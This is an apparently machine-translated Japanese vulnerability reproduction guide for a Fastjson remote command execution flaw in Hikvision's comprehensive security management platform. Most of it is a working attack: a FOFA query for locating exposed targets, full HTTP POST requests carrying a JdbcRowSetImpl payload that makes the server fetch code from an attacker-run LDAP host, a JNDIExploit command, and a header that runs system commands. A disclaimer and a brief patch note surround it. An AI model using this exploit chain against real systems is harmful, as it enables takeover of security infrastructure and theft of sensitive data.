序文

Hikvision の包括的なセキュリティ管理プラットフォームには、Fastjson リモート コマンド実行の脆弱性があり、攻撃者は悪意のあるペイロードを作成して実行し、サーバー システムの権限と機密データ情報を取得できます。

声明

この記事は、脆弱性の再現と技術調査のためにのみ使用されます. 記事に含まれる攻撃方法を不正な侵入攻撃に使用しないでください. 引き起こされた結果は、この記事および著者とは何の関係もありません, 覚えておいてください! ! !

1. Hikvision 統合セキュリティ管理プラットフォームの簡単な紹介

包括的なセキュリティ管理プラットフォームは、「統合されたソフトウェア テクノロジー アーキテクチャ」の概念に基づいて設計されており、ビジネス面でのプラットフォームの柔軟な拡張に対応するためにビジネス コンポーネント テクノロジーを採用しています。このプラットフォームは、業界全体の一般的な総合セキュリティ ビジネスに適用でき、各システムのリソースを統合して集中管理し、統一された展開、構成、管理、スケジューリングを実現します。

2. 脆弱性の説明

Hikvision の包括的なセキュリティ管理プラットフォームには、Fastjson リモート コマンド実行の脆弱性があり、システム コマンドを実行して、対象サーバーのシステム権限と機密データ情報を取得できます。

三、衝撃バージョン

知らない

4. 脆弱性の再発

FOFA: app="HIKVISION-Comprehensive Security Management Platform"



脆弱性データ パッケージは次のとおりです。

POST /bic/ssoService/v1/applyCT HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Connection: close

Host: 127.0.0.1

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Dnt: 1

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: cross-site

Sec-Fetch-User: ?1

Te: trailers

Content-Type: application/json

Content-Length: 196

{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://xxx.dnslog.cn","autoCommit":true},"hfe4zyyzldp":"="}

まず、ldap実行時にdnslogをエコーできるかテストし、リクエストを受信できる場合は、コマンド実行脆弱性の可能性が高いです。



dnslog がリクエストを受信できることを確認した後、さらに悪用される可能性があります.JNDIExploit-1.3-SNAPSHOT.jar ツールを使用して、次のコマンドを実行します。

ツールのダウンロード アドレス:ダウンロードに移動

java -jar JNDIExploit-1.3-SNAPSHOT.jar -i VPSip



次にBurpのリクエストパケットのヘッダーにフィールドを追加します.cmd: whoamiここでcmdはシステムコマンドを実行できます.以下のペイロードで,次のようにldapをVPSip/Basic/TomcatEchoに変更します:

POST /bic/ssoService/v1/applyCT HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Connection: keep-alive

Host: 127.0.0.1

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Dnt: 1

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: cross-site

Sec-Fetch-User: ?1

Te: trailers

Content-Type: application/json

cmd: whoami

Content-Length: 215

{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://公网服务器ip地址:1389/Basic/TomcatEcho","autoCommit":true},"hfe4zyyzldp":"="}

Burpはパッケージを置き、

コマンドの実行を成功させます! ! !

5. 修理計画

現在、メーカーは修理パッチを提供しています。公式 Web サイトにアクセスして、対応するバージョンのパッチをダウンロードしてください。